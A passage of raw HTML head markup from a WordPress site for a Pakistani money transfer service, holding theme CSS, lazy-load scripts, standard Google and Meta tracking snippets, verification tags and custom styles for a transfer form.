				.dt-sc-button.filled:hover, .dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover{background-color:#323232;}.dt-skin-secondary-border, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after{border-color:#323232;}.error404 .type2 a.dt-sc-back:hover, .error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background-color:#323232;}#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover{background-color:#323232;}#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#323232;}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover{background-color:#323232;}.tribe-grid-header .tribe-week-today{background-color:#323232;}.dt-sc-icon-box.type14.iconbox_hover:hover, .dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type="submit"], .btn_style2, .btn_style3, .btn_style4, .btn_style3:hover, .btn_style4:hover{background-color:#323232;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .tickercontainer{background-color:#323232;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#323232;}ul.products li.product:hover .woo-type8 .product-wrapper{border-color:#323232;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}ul.products li.product .woo-type10 .featured-tag:after, ul.products li.product:hover .woo-type10 .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after{border-color:#323232;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type11 .product-wrapper:before, ul.products li.product:hover .woo-type11 .product-wrapper:after, .woocommerce ul.products li.product .woo-type11 .product-thumb, .woocommerce ul.products li.product .woo-type11 .product-thumb, ul.products li.product-category .woo-type11 a img, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{border-color:#323232;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#323232;}ul.products li.product .woo-type14 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type14 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type14 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#323232;}.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag{background-color:#323232;}ul.products li.product .woo-type17 .featured-tag:after, ul.products li.product:hover .woo-type17 .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after, .btn_style2, .btn_style3, .btn_style4, .dt-sc-icon-box.type5.rounded-background:hover .icon-wrapper:before, .icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper > div {border-color:#323232;}.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#323232;}.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img{border-color:#323232;}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#323232;}
				.dt-skin-tertiary-color{color:#fb0307;}.dt-skin-tertiary-bg, .dt-sc-triangle-title:before, .dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#fb0307;}.dt-skin-tertiary-border{border-color:#fb0307;}
				body, .layout-boxed .inner-wrapper, 
				.secondary-sidebar .type8 .widgettitle, .secondary-sidebar .type10 .widgettitle:after, 
				.dt-sc-contact-info.type3::after, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after, 
				ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woo-type13 ul.products li.product:hover .product-details h5 a,
				.tribe-events-list-separator-month span{background-color:;}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:;}.secondary-sidebar .type14 .widgettitle:before, .widget.buddypress div.item-options a.selected{border-bottom-color:;}.dt-sc-testimonial.type2 blockquote::before{border-top-color:;}a{color:;}a:hover{color:;}.main-title-section h1, h1.simple-title{font-family:Montserrat;font-weight:600;font-size:50px;line-height:;letter-spacing:0.5px;color:#ffffff;text-align:unset;text-transform:none;}div.breadcrumb a{font-family:Open Sans;font-weight:400;font-size:13px;line-height:;letter-spacing:0;color:;text-align:unset;text-transform:none;}h1{font-family:Raleway;font-weight:500;font-size:36px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h2{font-family:Raleway;font-weight:500;font-size:30px;line-height:;letter-spacing:0.5px;color:#333333;text-align:unset;text-transform:none;}h3{font-family:Raleway;font-weight:500;font-size:24px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h4{font-family:Raleway;font-weight:500;font-size:22px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h5{font-family:Raleway;font-weight:500;font-size:20px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h6{font-family:Raleway;font-weight:500;font-size:18px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}div.footer-widgets h3.widgettitle{font-family:Open Sans;font-weight:700;font-size:20px;line-height:36px;letter-spacing:0;color:#ffffff;text-align:left;text-transform:none;}div.footer-widgets .widget{font-family:Open Sans;font-weight:400;font-size:14px;line-height:24px;letter-spacing:0;color:#333333;text-align:left;text-transform:none;}
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.js?ver=1.1" id="select2js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/modernizr.custom.js?ver=1768895074" id="modernizr-custom-js" defer></script>
<script type="rocketlazyloadscript"></script><!-- HFCM by 99 Robots - Snippet # 1: Google Ads GST -->
<!-- Global site tag (gtag.js) - Google Ads: 10902007263 -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10902007263');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google Analytic -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-4M0WS3BR3S&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4M0WS3BR3S');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: verify -->
<meta name="facebook-domain-verification" content="f8oof1i0bcm5c9xaf05c8hctzilx4f" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Pixel Link Exc ASI -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '152874984303520');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=152874984303520&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<meta name="google-site-verification" content="QjJRy7P_H0d2Iv9-uBPrAWGZeb1Dn5QJAEDaruFVWHQ" />

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVJ3FW6');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-PY5WQLGJ1F&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PY5WQLGJ1F');
</script>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-88G9117SJL&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-88G9117SJL');
</script>


<link rel="preload" href="/wp-content/themes/yourtheme/fonts/poppins.woff2" as="font" type="font/woff2" crossorigin>
<style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 14px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-facebook-f{color: #fff; background: #1e73be; }#sticky-social-icons-container li a.fab-fa-facebook-f:hover{color: #fff; background: #194da8; }#sticky-social-icons-container li a.fab-fa-twitter{color: #fff; background: #00bde2; }#sticky-social-icons-container li a.fab-fa-twitter:hover{color: #fff; background: #0097ce; }#sticky-social-icons-container li a.fab-fa-linkedin-in{color: #fff; background: #2f82d6; }#sticky-social-icons-container li a.fab-fa-linkedin-in:hover{color: #fff; background: #4665a3; }#sticky-social-icons-container li a.fab-fa-instagram-square{color: #fff; background: #e878e8; }#sticky-social-icons-container li a.fab-fa-instagram-square:hover{color: #fff; background: #ae78e8; }#sticky-social-icons-container li a.fab-fa-pinterest{color: #fff; background: #c62929; }#sticky-social-icons-container li a.fab-fa-pinterest:hover{color: #fff; background: #af2424; }#sticky-social-icons-container li a.fab-fa-tiktok{color: #000; background: #fff; }#sticky-social-icons-container li a.fab-fa-tiktok:hover{color: #fff; background: #000; }#sticky-social-icons-container li a.fab-fa-youtube{color: #fff; background: #e51b1b; }#sticky-social-icons-container li a.fab-fa-youtube:hover{color: #fff; background: #c41717; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 11.9px; width: 37.4px; height:37.4px; }}</style>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	//jQuery('body').append('<div class="body_overlay"></div>');
	});</script>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
<meta name="msapplication-TileImage" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.cs-vision p, .cs-mission p{
	padding-top:30px;
}

.dt-logo-container a img {

    width: 160px !important;
}
#mce-error-response a {
    color: #000;
    text-decoration: underline;
}
/* tricker height setting */
.bx-viewport{
	
	height: 35px !important;
}

.spacer-5d6cb8c2be4d8{
	height:0px !important;
	
}


/* For news page */
.blog-entry.post-standard .entry-thumb {
    display: none;
}

/* wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css  */

i.mce-i-icon { font: 400 20px/1 dashicons; padding: 0; vertical-align: top; speak: none; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; margin-left: -2px; padding-right: 2px; }



/* For mobile devices */

@media screen and (max-width:768px){
	.cs-no-show-mobile{
		display:none !important;
	}
		
	#menu_bar .vc_col-sm-8 {
    width: 30%;
}
	#menu_bar .vc_col-sm-4 {
    width: 70%;
    float: left;
}
.cs-footer-newsletter .upb_row_bg {
    background: #ffdd21 !important;
}
	h3{
		font-size:25px !important;
		line-height:35px;
	}
	h4{
		font-size:22px !important;
		line-height:30px;
	}
	#BranchLocater {
    margin: 0 auto 0px !important;
}
	.cs-vision p , .cs-mission p{
	padding-top:0px !important;
}
	div#dt-1505558235344-642791a5-e86a {
    margin-left: 10px !important;
}
	.tribe-events-sub-nav li a {
    padding: 7px 5px 7px !important;
 }
	
}
.custom-details{
	width: auto !important; 
    float: none !important;
    clear: none !important;
}

@media screen and (max-width:480px){
		h3{
		font-size:21px !important;
		line-height:30px;
	}
	.tribe-events-page-title {
    font-size: 27px !important;
}
	.no-breadcrumb #main {
    margin-top: 10px !important;
}
	body.has-gutenberg-blocks h2 {
    font-size: 24px !important;
    letter-spacing: 0;
}
}
.cs-footer-spacing .vc_col-sm-4 {
    padding: 30px 12px 0px !important;
}
#BranchLocater {
    margin: 6px auto 6px !important;
}



.cs-input-field .element {
    width: 100%;
    padding: 9px 10px;
    margin-bottom: 10px;
}

div#menu_bar:before {
	content:'';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
	right:0 !important;
	height:100% !important;
}

#menu_bar .upb_row_bg:before {
	content: '';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
    right: 0 !important;
    height: 100%;
    z-index: 9999999;
    display: inline-block;
}


/* Nads */
@media only screen and (min-width: 320px) and (max-width: 992px){
	#header .container{width: 100%;}
	#header #menu_bar,
	#header .cs-top-bar{
		left: 0 !important;
		width: 100% !important;
		margin: 0;
	}
	#header .upb_row_bg{width: 100% !important;}
}

.wpb_animate_when_almost_visible {
    opacity: 1 !important;
}
.justify{
	text-align:justify;
	inter-word:-2px;
}
.urdufont{
	    font-family: 'Jameel Noori Nastaleeq','Alvi Nastaleeq','Pak Nastaleeq','Nafees Web Naskh','Urdu Naskh Asiatype',Tahoma,'Lucida Grande',Verdana,Arial,Sans-Serif;
	font-size:25px;

}
.rc-anchor-normal{
     margin: Auto !important; 
    padding-right:Auto !important; 
    position: absolute !important; 
     right: 0 !important; 
    text-align: right !important; 
     width: Auto !important; 
}.tags{
	display:none;
}
.font-default{
	font-weight: 600 !important; 
	font-size: 11px !important;
}
.Page-id-5 .dt-sc-icon-box .icon-content h5 {
    margin-bottom: 5px;
    font-size: 19px;
    font-weight: 800 !important;
    font-family: raleway !important;
}

.colors{
	color:#795548 !important;
}

.colors:hover{
	color:#ffdd21 !important;
}
.page-id-15057 .dt-sc-tabs-vertical-frame{
	color:black !important
}
.current{
	color:black !important;
}
.current:hover{
	color:#777 !important;
}
.circluar p a {
    margin-bottom: 1.5em;
    color: black !important;
    display: inline-block;
    font-weight: 600;
    font-size: 16px;
}
.chaty-widget{
		display: block;
    left: auto;
    bottom: 20px !important;
    right: 140px !important;
}

.f-nav
{ display: none !important; }

/* General body styling */
body {
    background-color: #f8f9fa;
    font-family: 'Arial', sans-serif;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    margin: 0;
}
/* Money transfer form */
.transfer-form {
    padding: 0px 50px 30px 50px;
    max-width: 600px;
    width: 100%;
    box-sizing: border-box;	  
}

.transfer-form label {
    display: block;
    margin-bottom: 8px;
    font-weight: bold;
    font-size: 1em;
    color: black;
}
#uacf7_countries_uacf7_country_dropdown-935{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* country dropdown style */
#uacf7_countries_uacf7_country_dropdown-945{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* flag dropdown style */
.flag-dropdown{
	    border: solid 1px;
	    padding: 0px !important;
}
/* change font color of currency convert input field */
.select2-container--default .select2-selection--single .select2-selection__placeholder,.select2-container--default .select2-selection--single .select2-selection__rendered{
	color:black !important;
}

/* css code for image box */

.feature-box {
    display: flex;
    align-items: flex-start; /* Aligns the icon with the top of the heading */
   
    border-radius: 8px;
    color: #ffffff;
}

.feature-left {
    flex: 0 0 auto;
    margin-right: 15px;
}

.feature-icon {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #ffac00;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ffffff;
}

.feature-right {
    flex-grow: 1;
}

.feature-right h4 {
    margin: 0;
    font-size: 18px;
    font-weight: bold;
	  color:white;
}

.feature-right p {
    margin: 5px 0 0;
    font-size: 14px;
	  color:white;
}
.tnp-field-firstname{
	font-size: 20px;
	color:white;
}
.tnp-name{
	border: 1px solid !important;
	border-radius: 10px !important;
	color:white;
}
.tnp-field-email{
	font-size: 20px ;
	color:white;
}
.tnp-email{
	border: 1px solid !important;
	border-radius: 10px !important;
}
.tnp-submit{
	background-color: white !important;
}
.tnp-field-button{
	color:white !important;
}
.hustle-title{
	font-size: 25px !important;
}

/* hide recaptcha external link */

/* API */
.f3wGBHMNcqNI0qupNFM6 {
  right: 150px !important;  /* push away from the right */
  bottom: 20px !important; /* adjust as needed */
  position: fixed !important; /* make sure it stays fixed */
}


.no-breadcrumb #main {
    margin-top: 0 !important;
}



#header-wrapper {
 
     margin-bottom: 0 !important;
  
}



/* newpage remeve header image background */

.main-title-section-bg {
  display: none !important;
  background: none !important;
  background-color: transparent !important;
  height: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
}
.main-title-section {
  display: none !important;
}

.main-title-section-wrapper.default {
    display: none !important; /* pura section hide kar dega */
}

@media (max-width: 767px) {
  img.wp-image-33232 {
    width: 100% !important;
    height: auto !important;
    max-width: 100% !important;
    object-fit: cover !important;
    display: block;
  }
}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-145343334-1&l=dataLayerPYS"></script>
	
	<!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayerPYS.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10902007263'); </script> 
	
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145343334-1');
</script>
<style id='tradent-custom-inline-inline-css' type='text/css'>
.vc_custom_1730962181470{padding-top: 1px !important;padding-bottom: 1px !important;background-color: #ffffff !important;}.vc_custom_1554879454055{margin-top: 20px !important;margin-bottom: 20px !important;}.vc_custom_1567405495466{margin-bottom: 0px !important;}.vc_custom_1560842475670{padding-left: 25px !important;}.vc_custom_1559111505035{margin-bottom: 0px !important;}.vc_custom_1558952430154{margin-bottom: 0px !important;}.vc_custom_1732355566613{margin-top: 20px !important;}.vc_custom_1739193941652{padding-top: 1px !important;padding-bottom: 1px !important;padding-left: 30px !important;}.vc_custom_1557123723322{padding-right: 30px !important;}.vc_custom_1567406176252{margin-bottom: 0px !important;}
ul#dt-1554794487837-792cab89-2b57 > li > a > i {color:#323232;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
